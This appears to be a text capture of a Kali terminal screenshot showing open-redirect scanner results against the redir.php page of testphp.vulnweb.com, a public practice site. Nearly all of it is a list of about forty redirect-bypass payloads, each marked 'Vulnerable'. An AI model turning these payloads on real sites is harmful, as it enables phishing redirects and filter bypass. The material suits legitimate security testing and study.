 cyberhunter@DESKTOP-SLLA3EB: ~/WEBSTER
Vulnerable http://testphp.vulnweb.com/redir.php?r=//www.example.com/%2e%2e%2f
Vulnerable http://testphp.vulnweb.com/redir.php?r=/%09/example.com@example.com
Vulnerable http://testphp.vulnweb.com/redir.php?r=//example.com@example.com/
Vulnerable http://testphp.vulnweb.com/redir.php?r=https://example.com@example.com//
Vulnerable http://testphp.vulnweb.com/redir.php?r=https://%5cexample.com
Vulnerable http://testphp.vulnweb.com/redir.php?r=//example.com/%2f%2e%2e
Vulnerable http://testphp.vulnweb.com/redir.php?r=//example.com\texample.com/
Vulnerable http://testphp.vulnweb.com/redir.php?r=http://example.com\texample.com/
Vulnerable http://testphp.vulnweb.com/redir.php?r=http://example.com:80%40example.com/
Vulnerable http://testphp.vulnweb.com/redir.php?r=http://;@example.com
Vulnerable http://testphp.vulnweb.com/redir.php?r=//example.com@example.com/%2e%2e%2f
Vulnerable http://testphp.vulnweb.com/redir.php?r=http://XY>.7d8T\205pZM@example.com+@example.com/
Vulnerable http://testphp.vulnweb.com/redir.php?r=http://example.com%2f%2f.example.com/
Vulnerable http://testphp.vulnweb.com/redir.php?r=http://example.com:80?@testphp.vulnweb.com/
Vulnerable http://testphp.vulnweb.com/redir.php?r=//example.com/%2e%2e
Vulnerable http://testphp.vulnweb.com/redir.php?r=//example.com\@example.com
Vulnerable http://testphp.vulnweb.com/redir.php?r=https://example.com@example.com/%2f%2e%2e
Vulnerable http://testphp.vulnweb.com/redir.php?r=//%5cexample.com@example.com
Vulnerable http://testphp.vulnweb.com/redir.php?r=http://example.com:80?@example.com/
Vulnerable http://testphp.vulnweb.com/redir.php?r=https://example.com@example.com
Vulnerable http://testphp.vulnweb.com/redir.php?r=https://example.com@example.com/%2f..
Vulnerable http://testphp.vulnweb.com/redir.php?r=http://example.com%3F.example.com/
Vulnerable http://testphp.vulnweb.com/redir.php?r=//XY>.7d8T\205pZM@example.com+@example.com/
Vulnerable http://testphp.vulnweb.com/redir.php?r=//example.com:80?@example.com/
Vulnerable http://testphp.vulnweb.com/redir.php?r=//XY>.7d8T\205pZM@example.com@example.com/
Vulnerable http://testphp.vulnweb.com/redir.php?r=//example.com//
Vulnerable http://testphp.vulnweb.com/redir.php?r=//example.com@example.com//
Vulnerable http://testphp.vulnweb.com/redir.php?r=https://example.com@example.com/%2e%2e%2f
Vulnerable http://testphp.vulnweb.com/redir.php?r=http://example.com+&@example.com#+@example.com/
Vulnerable http://testphp.vulnweb.com/redir.php?r=//;@example.com
Vulnerable http://testphp.vulnweb.com/redir.php?r=http://example.com%2eexample.com/
Vulnerable http://testphp.vulnweb.com/redir.php?r=http://example.com:80#@example.com/
Vulnerable http://testphp.vulnweb.com/redir.php?r=//3H6k7lIAiqjfNeN@example.com+@example.com/
Vulnerable http://testphp.vulnweb.com/redir.php?r=http://3H6k7lIAiqjfNeN@example.com+@example.com/
Vulnerable http://testphp.vulnweb.com/redir.php?r=https://:@example.com\@example.com
Vulnerable http://testphp.vulnweb.com/redir.php?r=http://example.com%5c%5c.example.com/
Vulnerable http://testphp.vulnweb.com/redir.php?r=http://3H6k7lIAiqjfNeN@example.com@example.com/
Vulnerable http://testphp.vulnweb.com/redir.php?r=http://example.com%23.example.com/
Vulnerable http://testphp.vulnweb.com/redir.php?r=//example.com+&@example.com#+@example.com/
Vulnerable http://testphp.vulnweb.com/redir.php?r=//3H6k7lIAiqjfNeN@example.com@example.com/
Vulnerable http://testphp.vulnweb.com/redir.php?r=//example.com:80#@example.com/
Vulnerable http://testphp.vulnweb.com/redir.php?r=http://example.com@00330.00072.0000326.00000316
KALI 27°C Sunny ENG 15:42